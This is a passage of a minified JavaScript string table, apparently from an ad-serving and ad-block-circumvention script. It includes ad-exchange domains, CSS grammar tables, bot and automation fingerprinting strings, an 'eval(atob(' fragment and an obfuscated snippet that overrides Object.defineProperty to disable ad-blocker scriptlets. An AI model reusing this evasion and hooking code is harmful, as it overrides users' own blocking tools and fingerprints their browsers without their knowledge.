<calc-product>]*","auto|start|end|left|right|center|justify","getId","title (english only)","bliink.io","getServices",'"<", ">", "=" or ")"',"getConsentMetadata","set ","crsspxl.com","avt","auto|inter-character|inter-word|none","hash","appendData","start|end|center|baseline|stretch","normal|compact","isInIframe","cmpStr","dXl5aw==","navigator.connection.rtt is undefined","player","JlhEX1FPaE1ybHRwUjFjNHpHClk=","drop-shadow( <length>{2,3} <color>? )","awesomium","https://prg.smartadserver.com/prebid/v1","-src","once","return this","renderer","<alpha-value>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","auto|<length-percentage>","border","as_apply","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","children","windowSize","HTMLSourceElement","/gpt/setup","sessionStorage","<masking-mode>#","var(","<image>|<color>","FeatureFunction","<head","https://consent.lep.co.uk","className","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<'align-self'> <'justify-self'>?","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","memory","notificationPermissions","self","shouldPageviewOnUrlChange","zemanta.com","yieldlove-ad-serving.net","substrToCursor","Click","element","false|true","-ad","as-check-script-blocked-ready","SharedStorageWorklet","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","trim","startsWith","functionBind","cloudfront.net","afterend","brave","generic( kai )|generic( fangsong )|generic( nastaliq )","[Bot] bot UA detected, ua=","<blend-mode>|plus-lighter","walk","gamezop.com","sourceMapURL could not be parsed","declarators","firstCharOffset","<svg-length>","serverbid.com","static-cdn.spot.im","ltr|rtl","parentElement","output","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","postmedia.digital","/recaptcha/api2/aframe","adshield-loaded","programme.tv","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","minutemedia-prebid.com","[AdShield API] All cmds executed, ready for new cmds","__as_ready_resolve","psts","scrollBy","domain switch: no src attribute","none|<length>","<ident-token>|<function-token> <any-value>? )","as_key","Element_getElementsByClassName","get","[<length-percentage>|left|center|right]#","event","browserKind","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","defineSlot","wpsstaticieplsg.b-cdn.net","createAuctionNonce","getWriter","data-ad-width","/pcs/activeview?","arguments","<length>|<percentage>","deg","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","use","<string> [<integer>|on|off]?","6744132qAvRoG","Lexer matching doesn't applicable for custom properties","rightComparison","11faqTZo","https://cmp.techbook.de","selector","33across.com","priority","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","HTMLIFrameElement_srcdoc","HTMLLinkElement_as","paint( <ident> , <declaration-value>? )","noktacom.rtb.monetixads.com","__as_is_ready_state_change_loading","WebGLRenderingContext.getParameter is not a function","ports","tokens","mustIncludeStrings","succeedscene.com","Terminate - not apply","[first|last]? baseline","autoRecovery","fitbook.de","x-frame-height","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","[<integer [0,∞]> <absolute-color-base>]#","Multiplier","performance","<font-stretch-absolute>{1,2}","[<age>? <gender> <integer>?]","getProperty","xhr_hookPage","stylesheet","revert-layer","protect","chrome","drag|no-drag","stopPropagation","onmessage","electron","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","IFrame","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","notificationPermissions signal unexpected behaviour","innovid.com","firefox","media.net","x: ","infinite|<number>","normal|italic|oblique <angle>?","omnitagjs.com","unprotect","brightness( <number-percentage> )","declaration","inventories","isAdBlockerDetected","fraudSensorParams","clickiocdn.com","<url>|<string>","auto|loose|normal|strict|anywhere","[<integer>&&<symbol>]#","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","normal|allow-discrete","tcString","xg4ken.com","ad\\.doubleclick\\.net|static\\.dable\\.io","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","includeHosts","Brackets","idFilter","adunit","[<geometry-box>|no-clip]#","isInAdIframe","(E2) Invalid protect url: ","[<length-percentage>|<number>|auto]{1,4}","none|<integer>","d15kdpgjg3unno.cloudfront.net","https://onetag-sys.com/prebid-request","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","fundingchoicesmessages.google.com","[<type-selector>? <subclass-selector>*]!","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","www.whatcar.com","_selenium","Identifier or asterisk is expected","postrelease.com","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","auto|touch","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","flat","cross-fade( <cf-mixing-image> , <cf-final-image>? )","boolean-expr","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","XMLHttpRequest_open","privacymanager.io","Unknown field `","Matching for a tree with var() is not supported","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","confirm","[restore-rejections] restoreDeferredRejections__nonadblock","avplayer.com","sync.search.spotxchange.com","dispatchEvent","HTMLScriptElement_src","length","none|[first||[force-end|allow-end]||last]","[auto|block|swap|fallback|optional]",", height: ","cmp.osano.com","<'border-width'>||<'border-style'>||<color>","server","safe","status","headers","str","Failed to detect bot:","supplierId","Comment","none|<position-area>","callPhantom","important","<'align-content'> <'justify-content'>?","Failed to get encoded-id version: encoded-id is empty","memoryLimitThreshold","getSlotElementId","optable.co","https://s.html-load.com","<paint>","scale( [<number>|<percentage>]#{1,2} )","request_id","Hex digit or question mark is expected","ads-","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","stats.wp.com","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","[AdBlockDetector] Request adblock detected. ","normalize","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","isVisibleDocument","Document_querySelector","c3ZtbQ==","3lift.com","Function name must be `url`"," used missed syntax definition ","check","cssText","insertAfter","auth","pbstck.com","aswift","adnxs.com","logs-partners.coupang.com","htlbid.com","nightmarejs","Boolean","consumeUntilBalanceEnd","navigator.plugins is undefined","__$webdriverAsyncExecutor","attributeFilter","onerror","appiersig.com","layer( <layer-name> )","fullscreen","campaignId","<media-not>|<media-and>|<media-in-parens>","as_version","https://hbopenbid.pubmatic.com/translator","blockIVT","data:text/html,","\n   value: ","/detect/script-block/script-blocked-checker","container","XMLHttpRequest_responseType","ot-","none|mandatory|proximity","Document_referrer","offsetAndType","features","<number [1,∞]>","find","_top","permission","fromSourceMap","referrerPolicy","syntaxStack","sp_message_","<compound-selector>#","pub.network","Url or Function is expected","decode","iframe","symbol","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==",'meta[name="',"https://consent.programme-tv.net","ChromeDriverw","imprnt-cnt","_version","andbeyond.media","selenium","prependList","slice|clone","adwallpaper","webkitMediaStream","webGL","vendor","openx.net","Too many hex digits","auto|<length>|<percentage>","recovery_adm_click_ar","<ident>","parseAtrulePrelude","yieldmo.com","<custom-ident>","ats.rlcdn.com","MSG_ACK","readable","match","this.href='https://paid.outbrain.com/network/redir","<'max-height'>","direction","writeln","limit_memory_filter","AtKeyword","include","https://ib.adnxs.com/ut/v3/prebid","beforeunload","CefSharp","toArray","[pack|next]||[definite-first|ordered]","HTMLElement_style","indiatimes.com","<family-name>#","adWrapper","parseWithFallback","<supports-condition>","start|center|end|baseline|stretch","https://btlr.sharethrough.com/universal/v1","inmobi.com","term","[block|inline|x|y]#","block","attributionSrc","[lining-nums|oldstyle-nums]","getDomId","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","sourcesContent","Expected more digits in base 64 VLQ value.","<boolean-expr[","HTMLElement_innerText","right","Block","Unknown node type:","cache_adblock_circumvent_score","combinator","<'block-size'>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","data-src","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","grippers|none","undertone.com","supports(","none|<url>","hasAttribute","tokenize","https://fb.content-loader.com","split","api.rlcdn.com","getRandomValues","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","/getconfig/sodar","<symbol> <symbol>?","createContextualFragment","__as_xhr_open_args","<url>+","webdriverio","lvh","window.process is","scanSpaces","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","matches","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]",'meta[http-equiv="Content-Security-Policy"]',"doubleclick.net","mode","[AdBlockDetector] Cosmetic adblock detected","Unexpected end of input","window.parent.parent.apstag.runtime.callCqWrapper","#as_domain","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","layer","auto||<ratio>","process","lastIndexOf","<'right'>","getType","<single-animation-fill-mode>#","collect","Raw","Unknown type: ","getItem","gwd-","Vertical line is expected","sourceMap","Document_write","createSingleNodeList","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<angle>|<percentage>","Rule","CSSStyleDeclaration_setProperty","adnami.io","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","adblock_circumvent_score","` should not contain a prelude","<'border-top-width'>","Invalid reserved state: ","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","ReadableStream is not supported in fetchLater","trackad.cz","<xyz-space> [<number>|<percentage>|none]{3}","https://t.html-load.com","clamp( <calc-sum>#{3} )","bricks-co.com","[data-ad-slot]","eval(atob('","responseURL","DocumentFragment_querySelectorAll","adpushup.com","` has no known descriptors","land","channel","document","recognizer","data:","getArg","uBO:","documentElementKeys","window.parent.parent.confiant.services().onASTAdLoad","em1wYw==","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","MatchOnce","lvw","ds.uncn.jp","textContent","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<'max-block-size'>","onParseError","dvb","start|end|left|right|center|justify|match-parent","invalid protect-id prefix: "," pending cmds","isGecko","CSSPrimitiveValue","elapsed_time_ms","reserved2","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","casalemedia.com","all|<custom-ident>","anymind360.com","ops","generic","action","CSSStyleSheet_insertRule","class extends self.XMLHttpRequest","/cdn/adx/open/integration.html","clean","googleads.g.doubleclick.net","additionalHeaders","cssTargetRegex","gpt_requested_time","credentials","from|to|<percentage>|<timeline-range-name> <percentage>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","RENDERER","CSSStyleSheet","thatgossip.com","auto|both|start|end|maximum|clear","adroll.com",'Identifier "',"<-ms-filter-function>+","input","insert","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","/bannertext","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","as-click-message-handler-added","yieldlab.net","__webdriver_script_fn","null","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","infinityfree.com","buildID","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","( <supports-condition> )|<supports-feature>|<general-enclosed>","Terminate - non-auto-recovery","string-token","do69ll745l27z.cloudfront.net","<complex-selector>#","https://consent.northantstelegraph.co.uk","prelude","navigator.mimeTypes is undefined","permutive.com","%%%INV_CODE%%%","fastclick.net","window.as_location",'<\/script><script src="',"createElement","getSlots","__prehooked","Feature","none|capitalize|uppercase|lowercase|full-width|full-size-kana","HTMLLinkElement_rel","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","wdioElectron","<color> <color-stop-length>?","auto|from-font|<length>|<percentage>","getFirstListNode","presage.io","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","var( <custom-property-name> , <declaration-value>? )","domains","Percentage","script:","validate","saturate( <number-percentage> )","removeAttribute","positions","resolve","servenobid.com","MessageEvent_origin","cdn.nidan.d2c.ne.jp","<wq-name>|<ns-prefix>? '*'","__tcfapi not found within timeout","none|path( <string> )","as_handler_set","<!DOCTYPE html>","cmVzZXJ2ZWQx","enabled","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","reference","sn_ad_label_","skipSC","[auto|reverse]||<angle>","adDiv","lvb","<'border-width'>","label","mozInnerScreenX","/adsid/integrator.js"," used broken syntax definition ","DeclarationList","v4ac1eiZr0","Load stylesheet results: ","insertRule","domain switched","getAll","contain|none|auto","performance_gpt_ad_rendered","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","block|inline|run-in","general-enclosed","userLanguage","hbopenbid.pubmatic.com","HyphenMinus is expected","https://prebid.cootlogix.com/prebid/multi/","1986UHOoag","nextCharCode","lookupType","window.parent._df.t","Layer","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","instream","def","` is missed","directives","data-meta","url","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","isElementVisibilityHidden","content","idSubstrings","https://t.visx.net/ul_cb/hb_post","ignore|stretch-to-fit","android","integrity","none|always|column|page|spread","__esModule","appsflyer.com","ad-placeholder","merequartz.com","skipWs","comma-token","prev","lvmax","sdkVersion","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","http://api.dable.io/widgets/","decorate","<'border-top-color'>","getEntriesByType","not <media-in-parens>","; Path=","/static/topics/topics_frame.html","adsinteractive.com","__replaced","checkPropertyName","addModule","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","cqmax","<declaration-value>","Node_baseURI","auto|<'border-style'>","XMLHttpRequest_status","<'inset-block'>","nexx360.io","aniview.com","Document_createElement","Unexpected syntax '","longestMatch","male|female|neutral","rad","atan2( <calc-sum> , <calc-sum> )","title","ads_","[[auto|<length-percentage>]{1,2}]#","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","cdn.optimizely.com","!self","    ","initLogUploadHandler","open","bydata.com","Missed `structure` field in `","onetrust.com","s2s.t13.io","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","HTMLScriptElement","Navigator","isSleipnir","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","HTMLLinkElement","acceptableAdsBait","command","samsungbrowser","Array","windowExternal","appier.net","list","AtrulePrelude","marker-start","<box>|border|text","adscale.de","agrvt.com","aditude.io","content-box|border-box","log.pinterest.com","start|end|center|stretch","blocked_script_cache","https://consent.newcastleworld.com","/cou/api_reco.php","gemius.pl","stpd.cloud","api.assertcom.de","none|<dashed-ident>#","fill|contain|cover|none|scale-down","opacity(0)","race","<'margin-top'>","que","PerformanceResourceTiming_transferSize","<html","ittpx-asia.eskimi.com","Document_getElementById","AddMatchOnce","HTMLIFrameElement_contentWindow","most-width|most-height|most-block-size|most-inline-size","https://consent.yorkshirepost.co.uk","getBoundingClientRect","Unknown feature ","getAdserverTargeting","dpi","translate( <length-percentage> , <length-percentage>? )","Google","option priority is invalid","isAdblockUser","sports-illustrated","chained|none","liadm.com","googletag","<percentage>|<length>|<number>","cachedResultIsInAdIframe","MSG_ACK_VISIBLE","ybar","Exception occurred in proxy property get ","hash-token","osano.com","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","Active auto recovery: index ","top","fetch","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","fromArray","[AdShield API] Executing ","releaseEvents","start|end|center|justify|distribute|stretch","ZWhvcg==","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","microad.jp","get ","`, expected `","__proto__","space-between|space-around|space-evenly|stretch","isFirefox",'link[rel="preload"][as="script"][href="',"<shape-box>|fill-box|stroke-box|view-box","isElementDisplayNoneImportant","visible|hidden|collapse","<clip-source>|[<basic-shape>||<geometry-box>]|none","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","parse","auto|from-font|[under||[left|right]]","__lastWatirConfirm","BotdError","focus","1.9.1","N is expected","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","getOwnPropertyNames","admost.com","api.reurl.co.kr","<complex-real-selector>#","[<counter-name> <integer>?]+|none","https://fastlane.rubiconproject.com/a/api/fastlane.json","<line-style>{1,4}","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","[normal|small-caps]","ad.gt","HTMLCanvasElement.getContext is not a function","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","auto|optimizeSpeed|crispEdges|geometricPrecision","[Profile Handler]","as_inventory_frame_listener_adder","https://cmp.bz-berlin.de","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","luminance|alpha","normal|break-word|anywhere","isArray","getNode","https://content-loader.com","Spaces","?version=","<length-percentage>|min-content|max-content|auto","argument name is invalid","partitioned","auto|<custom-ident>","techbook.de","lax","currentScript",'iframe[name="',"break-walk","<media-not>|<media-and>|<media-or>|<media-in-parens>","https://ad-delivery.net/px.gif?ch=1","adspsp.com","https://qa.html-load.com","replaceState","dotomi.com","ariaLabel","originalLine","setAttribute","2mdn.net","<unknown>","<compound-selector> [<combinator>? <compound-selector>]*","__fr","isEncodedId","c204ZmtocndhOTR5MGV1cGoybnEx","https://bidder.criteo.com/cdb","pubads.g.doubleclick.net","<'flex-basis'>","truvidplayer.com","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","isMainFrame",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"googlesyndication.com",", scrollX: ","consumeNumber","remove","Unexpected err while detecting cosmetic filter: ","as_","scribd.com","TBL","opacity","/asn","firefox_etp_enabled","default|menu|tooltip|sheet|none","https://html-load.com","querySelector","tagName","[AdShield] Error in logMissingPrevScp:","content-box|padding-box|border-box","aria-label","acos( <calc-sum> )","_file","none|[<number>|<percentage>]{1,3}","as_window_id","about:blank","Parse error: ","<counter-style>|<string>|none","getElementById",'div[aria-label="Ads"]',"distinctiveProps","MozAppearance","upload","Terminate - as_test is not present (checked URL param and LocalStorage)","Window_fetch","none|<color>|<url> [none|<color>]?|context-fill|context-stroke"," iterations","kumo.network-n.com","#adshield","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","<page-selector-list>","basename","pagead/js/dv3.js","atob","POST","lep.co.uk","<'inset-block-start'>","Neither `enter` nor `leave` walker handler is set or both aren't a function",'"],[class*="',"recovery_loaded_time","playwire.com","escape","Identifier is expected","browsiprod.com","main_richload","appVersion","[<length>|<percentage>|auto]{1,4}","Element_outerHTML","CDC-token","atmedia.hu","sizes","rest","concat","<'margin-block-start'>","forEachToken","abs( <calc-sum> )","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<relative-selector>#","outerWidth","Enum","Document_getElementsByClassName","auto|smooth","configIndex","handleEvent","decorator","httponly","querySelectorAll","auto|none|preserve-parent-color","start|end|center|justify|distribute","wechat","XMLHttpRequest_statusText","browserLanguage","adSlot","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","'))","auto|none|scrollbar|-ms-autohiding-scrollbar","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","translate3d( <length-percentage> , <length-percentage> , <length> )","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","tunebat.com",".setTargetingForGPTAsync","ignoreInvalidMapping","phantomas","https://imasdk.googleapis.com","pubmatic.com","sddan.com","osano_","travelbook.de","Destroying blocked slots : ","Hex or identifier is expected","<color>&&<color-stop-angle>?","<font-weight-absolute>|bolder|lighter","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","permissions","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","evalLength","skewX( [<angle>|<zero>] )","(-token","[<length>{2,3}&&<color>?]","targeting","Forward report url to engineers","cmpStatus","urlRegex","text_ads","PTZhMEc+UE9vMzdudj94JjFgXTJ0","[common-ligatures|no-common-ligatures]","<ident> ['.' <ident>]*","gdprApplies","at-keyword-token","<'min-width'>","auto|balance","<length>|thin|medium|thick","dvi","isDelim","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","khz","<'cue-before'> <'cue-after'>?","Blocked ","techbook-magazine.com","normal|text|emoji|unicode","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","parseCustomProperty","svw","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","consumeUntilLeftCurlyBracket","url( <string> <url-modifier>* )|<url-token>","<media-in-parens> [or <media-in-parens>]+","ownerNode","Window_frames","idx","<symbol>+","no purpose 1 consent","getTargeting","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","column","<'margin-inline-end'>","dpcm","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","ownerDocument","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","lijit.com","anyclip.com","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","Element_attributes","https://consent.halifaxcourier.co.uk","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","getOutOfPage","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Element_querySelectorAll","solid|double|dotted|dashed|wavy","nearest|up|down|to-zero","auto|<color>{2}","AdThrive_","unsortedForEach","normal|strong|moderate|none|reduced","__as_new_xhr_data","; Partitioned","substr","<'text-emphasis-style'>||<'text-emphasis-color'>","none|[crop||cross]","OWptYW53eXF4MHM1NHp1dG82aA==","odd","bind","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","updateCursors","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","start","as-search-","iu_parts","redirect.frontend.weborama.fr","https://www.google.com","pointer-events","RunPerfTest","is_admiral_adwall_rendered","defineProperty","device-cmyk( <number>#{4} )","[CMP Log] Status logged: is_cmp_blocked=","<'margin-block'>",'<div class="CAN_ad">',"http://localhost","'. Set options.decodeValues to false to disable this feature.","Y29rcQ==","a24xZWhvNmZqYnI0MHB4YzlpMnE=","admaru.net","Type","[native code]",'meta[name="as-event-handler-added"]',"Element_classList","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","Range","<grid-line>","autobild.de","adsdk.microsoft.com","jg7y.quizlet.com","optimise.net","originalColumn","webkitSpeechGrammar","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","level","seedtag.com","ident-token","window","text/html","skipUntilBalanced","<type-selector>|<subclass-selector>","content-box|border-box|fill-box|stroke-box|view-box","axelspringer.com","privacy-center.org","[auto|<integer>]{1,3}","https://img-load.com","<'padding-left'>{1,2}","<body","inherit","findIndex","[( <scope-start> )]? [to ( <scope-end> )]?","Mismatch","default|none","] by [","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","ads-twitter.com","STYLE","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","Element_removeAttribute","content_ad","CDO","HTMLAnchorElement_protocol","Invalid mapping: ","History_replaceState","ins.adsbygoogle","nextSibling","id5-sync.com","Timed out waiting for consent readiness","is_admiral_active","default","SupportsDeclaration","nn_","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","Expected ","Plus sign","doctype","generatedLine","jsHeapSizeLimit","[<image>|<string>] [<resolution>||type( <string> )]","initial|inherit|unset|revert|revert-layer","contains","_as_prehooked_functions","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","clickio.com","Request","ay.delivery","next","__webdriver_script_function","vmin","_prototype","closed","__phantomas","HTMLImageElement","aXRoYw==","setPAAPIConfigForGPT","<combinator>? <complex-real-selector>","ups.analytics.yahoo.com","tb|rl|bt|lr","none|<image>","HTMLVideoElement_src","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","Event_stopPropagation","<attachment>#","none|<track-list>|<auto-track-list>","substring",".end","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","img_dggnaogcyx5g7dge2a9x2g7yda9d","/\\r\\n/g","fminer","rule","redir","/main.html","enjgioijew","Exception occurred in proxy property set ","read-","option encode is invalid","http:","N3k6eDIxOF1VI05DfW5XYU1Te0w=","classList","setSourceContent","first","-moz-calc(","as_console","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)",".umogames.com",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"auto|isolate","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","reduceRight","reject","matchDeclaration","display none","[full-width|proportional-width]","parseRulePrelude","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> 